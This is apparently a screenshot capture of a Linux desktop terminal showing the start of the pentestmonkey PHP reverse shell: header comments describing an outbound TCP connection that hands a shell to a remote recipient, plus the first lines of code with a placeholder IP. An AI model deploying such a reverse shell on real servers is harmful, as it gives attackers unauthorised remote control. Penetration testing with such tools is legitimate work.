 root@alper: /usr/share/...
07:01 PM
Trash
File System
Home
root@alper:/usr/share/webshells/php
File Actions Edit View Help
root@alper: ~ root@alper: ~ root@alper: /...webshells/php
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows
.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS